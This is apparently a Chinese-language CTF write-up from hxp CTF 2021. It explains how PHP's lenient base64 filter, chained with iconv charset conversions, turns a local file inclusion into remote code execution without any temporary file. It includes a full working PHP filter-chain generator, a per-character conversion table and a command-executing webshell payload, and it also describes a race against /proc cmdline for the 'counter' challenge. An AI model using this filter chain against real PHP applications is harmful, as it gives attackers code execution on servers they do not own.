[TOC]
接上回 hxp CTF 的题目,本文介绍一下之前 counter 题目的 LFI 解法,以及令人极其赞叹的 LFI 新技巧,可以说是 The End Of LFI 了。
文章首发于跳跳堂:hxp CTF 2021 - The End Of LFI?
TL;DR
在 PHP 中,我们可以利用 PHP Base64 Filter 宽松的解析,通过 iconv filter 等编码组合构造出特定的 PHP 代码进而完成无需临时文件的 RCE 。
第一部分介绍利用背景以及原理,第二部分简单介绍 Fuzz 编码规则的原理,第三部分介绍相关的 CTF 题目。
这里先贴一下作者的 exp 地址,以示尊重:Solving “includer’s revenge” from hxp ctf 2021 without controlling any files
此种方法会受到 iconv 的限制,如果系统没有 iconv 或者不同于本文的 iconv 版本,将会有不同的表现。本文测试环境为:
OS: Ubuntu Ubuntu 20.04.3 LTS ; iconv version: iconv (Ubuntu GLIBC 2.31-0ubuntu9.4) 2.31
Back To LFI
原本以为上次通过 POST 过大的 Body 正文让 Nginx 产生 Tmp 进而配合多重链接绕过 PHP 包含限制完成 RCE 已经是非常绝妙的了,但是利用点可能也相对局限,毕竟只验证了 Nginx ,可能换到其他服务器就不行了。
但是,众所周知,LFI 是本地文件包含漏洞,突出一个文件,但是在 PHP 当中就比较的特殊了,我们可以通过 PHP Filter 来对文件进行一些简单的操作,例如比如 p 牛在 2016 年玩的令人印象深刻的利用的使用 Filter 技巧绕过死亡 exit 的操作:谈一谈php://filter的妙用 (完了,都 2022 年了,我还在学 P 牛 2016 年的老东西)。
我们可以简单回顾一下。
PHP Base64 filter
在 p 牛绕过死亡 exit 的文章(为了行文方便,下文以“ p 文”代称这篇文章)里面,我们可以知道,对于 PHP Base64 Filter 来说,会忽略掉非正常编码的字符,比如 p 文中就利用 PHP Filter Base64 可以去掉一些特殊字符:
所以,当
$content被加上了<?php exit; ?>以后,我们可以使用 php://filter/write=convert.base64-decode 来首先对其解码。在解码的过程中,字符<、?、;、>、空格等一共有7个字符不符合base64编码的字符范围将被忽略,所以最终被解码的字符仅有“phpexit”和我们传入的其他字符。
回到 PHP Base64 ,那什么是合法字符呢?
合法字符只有A-Za-z0-9\/\=\+,其他字符会自动被忽略,那么包括不可见字符、控制字符什么的吗?
简单做个验证:
<?php
$a = "\x1bY\xffQ\xfa"; //YQ 为 a 的 base64 编码
var_dump(base64_decode($a));
// string(1) "a"
我们可以看到,PHP 在处理 Base64 字符串的时候完全忽略了非法字符,并且成功解码了。
好,让我们开始试一试吧!尝试 RCE 一句话 include 吧?!

Iconv LFI
接下来,我们这里再回顾一下 LFI ,由于 PHP Filter 的存在,我们可以利用一些操作简单处理一下对文件的编码格式等,举一个简单的例子,如果我们有一个文件内容为 <?php phpinfo(); 的 Base64 编码内容,当我们尝试 include 的时候就可以执行成功了:
include "php://filter/convert.base64-decode/resource=./e";
// the content of e: PD9waHAgcGhwaW5mbygpOw==
// base64 code of `<?php phpinfo();` is: PD9waHAgcGhwaW5mbygpOw== (without the backquote)
所以,众所周知,include 函数实际包含的是 Base64 解码后的 PHP 代码。
那我们有没有办法通过编码形式,构造产生自己想要的内容呢?这里就提到了我们今天要介绍的技巧。
PHP Filter 当中有一种 convert.iconv 的 Filter ,可以用来将数据从字符集 A 转换为字符集 B ,其中这两个字符集可以从 iconv -l 获得,这个字符集比较长,不过也存在一些实际上是其他字符集的别名。
举个简单的例子:
<?php
$url = "php://filter/convert.iconv.UTF-8%2fUTF-7/resource=data:,some<>text";
echo file_get_contents($url);
// Output:
// some+ADwAPg-text
使用以上例子,我们可以通过 iconv 来将 UTF-8 字符集转换到 UTF-7 字符集。那么这个有什么用呢?
结合我们上述提到的编码、文件内容,我们是不是可以利用一些固定文件内容来产生 webshell 呢?
结合 PHP Base64 宽松性,即使我们使用其他字符编码产生了不可见字符,我们也可以利用 convert.base64-decode 来去掉非法字符,留下我们想要的字符。
所以我们先假设我们的文件内容为 14 个 a 字符,我们可以通过暴力遍历 iconv 支持的字符编码形式,看我们得到的结果,例如:
$url = "php://filter/";
$url .= "convert.iconv.UTF8.CSISO2022KR";
$url .= "/resource=data://,aaaaaaaaaaaaaa"; //我们这里简单使用 `data://` 来模拟文件内容读取。
var_dump(file_get_contents($url));
// hexdump:
// 00000000 73 74 72 69 6e 67 28 31 38 29 20 22 1b 24 29 43 |string(18) ".$)C|
// 00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 22 0a |aaaaaaaaaaaaaa".|
我们可以看到这个 UTF8.CSISO2022KR 编码形式,并且通过这个编码形式产生的字符串里面, C 字符前面的字符对于 PHP Base64 来说是非法字符,所以接下来我们只需要 base64-decode 一下就可以去掉不可见字符了,但是与此同时,我们的 C 字符也被 base64-decode 解码了,这时候我们需要再把解码结果使用一次 base64-encode 即可还原回来原来的 C 字符了。
$url = "php://filter/";
$url .= "convert.iconv.UTF8.CSISO2022KR";
$url .= "|convert.base64-decode";
$url .= "/resource=data://,aaaaaaaaaaaaaa";
var_dump(file_get_contents($url));
// hexdump
// 00000000 73 74 72 69 6e 67 28 31 31 29 20 22 09 a6 9a 69 |string(11) "...i|
// 00000010 a6 9a 69 a6 9a 69 a6 22 0a |..i..i.".|
$url = "php://filter/";
$url .= "convert.iconv.UTF8.CSISO2022KR";
$url .= "|convert.base64-decode|convert.base64-encode";
$url .= "/resource=data://,aaaaaaaaaaaaaa";
var_dump(file_get_contents($url));
// hexdump
// 00000000 73 74 72 69 6e 67 28 31 32 29 20 22 43 61 61 61 |string(12) "Caaa|
// 00000010 61 61 61 61 61 61 61 61 22 0a |aaaaaaaa".|
Craft Base64 Payload
那我们应该怎么构造需要的内容呢?因为 base64 编码合法字符里面并没有尖括号,所以我们不能通过以上方式直接产生 PHP 代码进行包含,但是我们可以通过以上技巧来产生一个 base64 字符串,最后再使用一次 base64 解码一次就可以了。
例如我们生成 PAaaaaa ,最后经过 base64 解码得到第一个字符为 < ,后续为其他不需要的字符(我们这里不需要的字符称为垃圾字符)的字符串。
所以我们接下来需要做的,就是利用以上技巧找到这么一类编码,可以只存在我们需要的构造一个 webshell 的 base64 字符串了。
我们先看作者使用的几个示例,例如字符 8 ,我们可以使用 convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2 来生成
$url = "php://filter/";
$url = $url."convert.iconv.UTF8.CSISO2022KR";
$url = $url."|convert.base64-decode|convert.base64-encode|";
$url .= "convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2";
// $url = $url."|convert.base64-decode|convert.base64-encode";
$url .= "/resource=data://,aaaaaaaaaaaaaa";
var_dump(file_get_contents($url));
// hexdump
// 00000000 73 74 72 69 6e 67 28 35 32 29 20 22 38 01 fe 00 |string(52) "8...|
// 00000010 43 00 00 00 61 00 00 00 61 00 00 00 61 00 00 00 |C...a...a...a...|
// 00000020 61 00 00 00 61 00 00 00 61 00 00 00 61 00 00 00 |a...a...a...a...|
// *
// 00000040 22 0a |".|
// 起用了注释那一行后,即还原到 Base64 之后的 hexdump:
// 00000000 73 74 72 69 6e 67 28 31 32 29 20 22 38 43 61 61 |string(12) "8Caa|
// 00000010 61 61 61 61 61 61 61 61 22 0a |aaaaaaaa".|
我们可以通过这种形式来将前面部分的构造成我们所需要的 base64 字符串,最后 base64 解码即可成为我们想要的 PHP 代码了。
RCE
因为最终的 base64 字符串,是由 iconv 相对应的编码规则生成的,所以我们最好通过已有的编码规则来适当地匹配自己想要的 webshell ,比如
<?=`$_GET[0]`;;?>
以上 payload 的 base64 编码为 PD89YCRfR0VUWzBdYDs7Pz4= ,而如果只使用了一个分号,则编码结果为 PD89YCRfR0VUWzBdYDs/Pg== ,这里 7 可能相对于斜杠比较好找一些,也可能是 exp 作者没有 fuzz 或者找到斜杠的生成规则,所以作者这里使用了两个分号避开了最终 base64 编码中的斜杠。
根据以上规则,再将其反推回去即可,可以验证一下我们得到的结果:
<?php
$base64_payload = "PD89YCRfR0VUWzBdYDs7Pz4";
$conversions = array(
'R' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2',
'B' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2',
'C' => 'convert.iconv.UTF8.CSISO2022KR',
'8' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
'9' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB',
'f' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213',
's' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61',
'z' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS',
'U' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932',
'P' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213',
'V' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5',
'0' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2',
'Y' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2',
'W' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2',
'd' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2',
'D' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2',
'7' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2',
'4' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2'
);
$filters = "convert.base64-encode|";
# make sure to get rid of any equal signs in both the string we just generated and the rest of the file
$filters .= "convert.iconv.UTF8.UTF7|";
foreach (str_split(strrev($base64_payload)) as $c) {
$filters .= $conversions[$c] . "|";
$filters .= "convert.base64-decode|";
$filters .= "convert.base64-encode|";
$filters .= "convert.iconv.UTF8.UTF7|";
}
$filters .= "convert.base64-decode";
$final_payload = "php://filter/{$filters}/resource=data://,aaaaaaaaaaaaaaaaaaaa";
// echo $final_payload;
var_dump(file_get_contents($final_payload));
// hexdump
// 00000000 73 74 72 69 6e 67 28 31 38 29 20 22 3c 3f 3d 60 |string(18) "<?=`|
// 00000010 24 5f 47 45 54 5b 30 5d 60 3b 3b 3f 3e 18 22 0a |$_GET[0]`;;?>.".|
这里需要注意的地方是:
convert.iconv.UTF8.UTF7将等号转换为字母。之所以使用这个的原因是 exp 作者遇到过有时候等号会让convert.base64-decode过滤器解析失败的情况,可以使用 iconv 从 UTF8 转换到 UTF7 ,会把字符串中的任何等号变成一些 base64 。但是实际测试貌似我遇到的情况并没有抛出 Error ,最差情况抛出了 warning 但不是特别影响,但是为了避免奇怪的错误,还是加上为好。data://,后的数据是为了方便展示,需要补足一定的位数,当然如果使用include就不能用了,毕竟需要 RFI ,如果 RFI 选项能用,既然都是 RFI 了还整啥 LFI 呢2333
当然通过以上案例,我们可以知道对于这种方法来说,其实文件内容并不重要,但至少得有内容,而且一般读取有内容的文件并不是大问题,所以我们可以简单尝试利用 /etc/passwd:

完成 RCE
Fuzz
iconv Filter Chain
让我们再回过头来看,虽然这个做法比较的新颖,但是其实深入理解之后会发现,这个攻击技巧需要我们提前把所有单字符的编码形式给 fuzz 出来,而且 fuzz 的结果还要有一定的技巧性,并不是所有出现了合法字符的编码形式就是符合要求的。
在跟 @wupco 老师讨论后,我们要找的字符编码形式要求为( 假设我们要找的字符为 x ):
- x 必须在最终生成的字符串的前端
- 字符串前端的字符当中,最好的情况是允许存在仅且唯一一个 x 对于 PHP Base64 来说合法的字符。当然这里可以允许存在其他合法字符,但是对于 fuzz 来说通用性并不强,当确实没办法找到单个字符的时候可以使用多个字符来代替。
我们简单拿 8 这个字符的编码规则 (convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2) 举个例子:
$url = "php://filter/convert.iconv.UTF8.UTF7|";
$url .= "convert.iconv.UTF8.CSISO2022KR";
$url = $url."/resource=data://,aaaaaaaaaaaaaaaa";
var_dump(file_get_contents($url));
// hexdump
// 00000000 73 74 72 69 6e 67 28 32 30 29 20 22 1b 24 29 43 |string(20) ".$)C|
// 00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaaaaaaaaaaaaaa|
// 00000020 22 0a |".|
$url = "php://filter/convert.iconv.UTF8.UTF7|";
$url .= "convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16";
$url = $url."/resource=data://,aaaaaaaaaaaaaaaa";
var_dump(file_get_contents($url));
// hexdump
// 00000000 73 74 72 69 6e 67 28 33 34 29 20 22 ff fe 61 00 |string(34) "..a.|
// 00000010 61 00 61 00 61 00 61 00 61 00 61 00 61 00 61 00 |a.a.a.a.a.a.a.a.|
// 00000020 61 00 61 00 61 00 61 00 61 00 61 00 61 00 22 0a |a.a.a.a.a.a.a.".|
$url = "php://filter/convert.iconv.UTF8.UTF7|";
$url .= "convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2";
$url = $url."/resource=data://,aaaaaaaaaaaaaaaa";
var_dump(file_get_contents($url));
// hexdump
// 00000000 73 74 72 69 6e 67 28 36 38 29 20 22 38 01 fe 00 |string(68) "8...|
// 00000010 61 00 00 00 61 00 00 00 61 00 00 00 61 00 00 00 |a...a...a...a...|
// *
// 00000050 22 0a |".|
可以看到我们通过编码规则逐步拓展了原字符串的字节长度,在原字符串的前端生成了我们想要构造的字符,所以对于我们需要的编码规则条件来说,还需要拓展原字节长度,这也算是第一个条件的原理。
我们可以基于以上去做一些简单的 fuzz ,整个 fuzz 原理并不复杂,最后检查通过 Filter 规则生成的结果是否满足以上条件即可。这里可以参考一下 @wupco 老师的做法:PHP_INCLUDE_TO_SHELL_CHAR_DICT , @wupco 老师基本上把单字母数字集合都找到了
Garbage String
虽然我们知道只要编码规则用得好,其实文件内容是什么无关紧要,但是如果实在是找不到可用文件怎么办?
这里需要用到一个小技巧:作者发现,convert.iconv.UTF8.CSISO2022KR 总是会在字符串前面生成 \x1b$)C ,所以我们可以利用这个来产生足够的垃圾数据供我们构造 Payload ,以下用一个空文件生成一个 8 来测试:
$url = "php://filter/";
$url .= "convert.iconv.UTF8.CSISO2022KR|";
$url .= "convert.base64-encode|";
$url .= "convert.iconv.UTF8.UTF7|";
// 8
$url .= "convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2";
$url = $url."|convert.base64-decode|convert.base64-encode";
$url = $url."/resource=./e";
var_dump(file_get_contents($url));
// hexdump
// 00000000 73 74 72 69 6e 67 28 31 36 29 20 22 38 47 79 51 |string(16) "8GyQ|
// 00000010 70 51 77 2b 41 44 30 41 50 51 3d 3d 22 0a |pQw+AD0APQ==".|
这样我们可以使用垃圾数据作为基础数据进行编码转换了。
Related Challenges
虽然这个技巧其实不难想到,但是编码规则这方面确实会令人望而却步,基本令人觉得不可能,但是就是这么的 Tricky ,结合了一些编码技巧做到了这个技巧。
N1CTF-2020 Filter
虽然这个技巧最终是近期才落地,但其实这并不是第一次出现这个想法,比如 @wupco 老师在 n1ctf-2020 中所出的一个 Misc 题 filter ,也是基于此想法。这个题目要求选手 fuzz filter 将二进制文件转换成一个 webshell ,可以说是很符合整个 idea 了,可是这个题最终被非预期了2333,感兴趣的同学可以看看:https://github.com/Nu1LCTF/n1ctf-2020/tree/main/MISC/filters/WriteUp
hxp CTF 2021 counter
同样的,在本次 hxp CTF 中 counter 的预期也是利用 php base64 的宽松性,但是相对于 Nginx Tmp LFI 以及本文介绍的 iconv LFI 来说都显得逊色一筹。但是既然也是利用了 PHP base64 的宽松性,我们也顺便稍微介绍一下。
<?php
$rmf = function($file){
system('rm -f -- '.escapeshellarg($file));
};
$page = $_GET['page'] ?? 'default';
chdir('./data');
if(isset($_GET['reset']) && preg_match('/^[a-zA-Z0-9]+$/', $page) === 1) {
$rmf($page);
}
file_put_contents($page, file_get_contents($page) + 1);
include_once($page);
题目代码如上,我们可以看到题目提供两个功能,一个是写文件包含功能,一个是重置功能。另外我们这里注意的是虽然貌似看起来可以写文件,但是实际上因为 +1 的存在, PHP 会将字符串转换为数字,即使能写入也只有数字。
按照预期来说,这么看起来是不是摸不着头脑?这里就需要用到一些技巧。
众所周知,/proc/x/cmdline是用来保存完整的进程启动命令:
/proc/[pid]/cmdline
This read-only file holds the complete command line forthe process, unless the process is a zombie. In the latter case, there is nothing in this file: that is, a read on this file will return 0 characters. The command-line arguments appear in this file as a set of strings separated by null bytes (’\0’), with a further null byte after the last string.
If, after an execve(2), the process modifies its argv strings, those changes will show up here. This is not the same thing as modifying the argv array.
Furthermore, a process may change the memory location that this file refers via prctl(2) operations such as PR_SET_MM_ARG_START.
Think of this file as the command line that the process wants you to see.
并且查阅手册我们还可以知道其格式会使用 \0 来作为分隔符。
看到这里,结合我们提到的 PHP Base64 Filter 的宽松性以及题目使用 system('rm -f -- '.escapeshellarg($file)); 删除文件,我们是不是可以联想到一起?
因为这里的 $file 变量是我们可控的,当 PHP 调用 system 的时候会启用一个新进程,而该进程的 cmdline 则正是由 rm -f -- 在 sh 中构成的符合 \0 格式标准的字符串;倘若我们传入一个 base64 字符串,就变成了我们上文所说的类似的 Base64 场景,只不过前面是垃圾字符,我们所需要的构造的字符串在后面。我们可以简单弄个 demo ,向一个 tmp 文件当中写入 cmdline 的内容,再使用 PHP Filter Base64 读出来:
$payload = base64_encode("<?php phpinfo(); ?>");
file_put_contents("./tmp", "sh\x00-c\x00rm\x00-f\x00--\x00'". $payload ."'");
echo file_get_contents("php://filter/read=convert.base64-decode/resource=./tmp");
// PHP Warning: file_get_contents(): stream filter (convert.base64-decode): invalid byte sequence in /path/x.php on line 4
echo "\n";
$payload = 'ab'.base64_encode("<?php phpinfo(); ?>");
file_put_contents("./tmp", "sh\x00-c\x00rm\x00-f\x00--\x00'". $payload ."'");
echo file_get_contents("php://filter/read=convert.base64-decode/resource=./tmp");
// ???+???<?php phpinfo(); ?>
我们了解一下 Base64 编码规则,或者看看 p 文也知道,Base64 以 4 字节为一组,并且对于 PHP Filter Base64 来说,这里的 cmdline 合法字符只有 shcrmf , 总共 6 个字符,所以我们要补充为 4 的倍数,这里就补充两字节即可让 Base64 解码成功。
好了,既然我们知道最后去包含这个含有 Base64 字符串的 cmdline 就可以实现 PHP 代码执行了,但是如何知道 PID 呢?而且毕竟这个 rm 命令执行时间比较快,怎么去竞争包含呢?基本看起来就比较的离谱。
但是题目作者还是比较大心脏,翻阅手册,我们还可以看到:
/proc/sys/kernel/ns_last_pid (since Linux 3.3)
This file (which is virtualized per PID namespace) displays the last PID that was allocated in this PID namespace. When the next PID is allocated, the kernel will search for the lowest unallocated PID that is greaterthan this value, and when this file is subsequently read it will show that PID.
This file is writable by a process that has the CAP_SYS_ADMIN or (since Linux 5.9) CAP_CHECKPOINT_RESTORE capability inside the user namespace that owns the PID namespace. This makes it possible to determine the PID that is allocated to the next process that is created inside this PID namespace.
这个文件会记录最近一次进程使用的 PID ,所以如果我们触发了题目的删除功能,就会产生一个 rm 进程,这里就会记录这个 rm 的 PID 。
所以大概流程是:
- 启动一个线程不断的发送请求让题目使用删除功能,让 PHP 启动进程,从而不断产生一个含有 base64 字符串的 cmdline 文件
- 启动一个线程不断的发送请求让题目使用包含功能,根据 ns_last_pid 的值,通过一定猜测 pid 数目竞争,让 PHP 使用 Base64 Filter 竞争包含产生的 cmdline 完成 RCE
这里贴一下作者的预期脚本:https://pastebin.com/yr11z5h9 。使用作者脚本整体复现还是比较稳定的,但是由于这种方式比较的理论,实际上对于 PID 预测的关键比较复杂,更主要是跟前两种方法相比,这种方法瞬间黯然失色。
Conclusion
整个 iconv 的方法还是比较惊艳的,当我们还在执着临时文件的时候,有人已经 fuzz 完成了不需要临时文件的方法,非常敬佩作者对于该种方法的执着。虽然看起来上次我觉得已经是 LFI 的穷途末路了,对于 Nginx 的场景来说利用难度还是比较的低的,但是这一次又一次刷新了我对 LFI 的认知 orz ,以至于看起来是 The End Of LFI ,但是我还是想打上一个问号?说不定 PHP 也有类似 log4j 的玩意呢?
但是话又说回来,这种方式好玩归好玩,但是说到底还是 LFI ,而且这个方法关键受限于 iconv 支持的自负字符编码以及系统使用的 iconv 所限制,所以并没有想象中那么通用,比如 windows iconv 表现与 linux 的不一致,而某些 CTF 赛题使用的镜像并没有 iconv 等。并且个人感觉 PHP 已经没有 JAVA 那么值得研究了。所以,大家还是看一乐吧 hhhh
最后,还是得感谢一下 @wupco 老师的不吝赐教(orz
另外,祝大家新年快乐。上一篇 Nginx Tmp LFI 的文章传送门:https://tttang.com/archive/1384/ ;自己运营的「Funny Web CTF」星球传送门:https://t.zsxq.com/7y7iAuf
References
Solving “includer’s revenge” from hxp ctf 2021 without controlling any files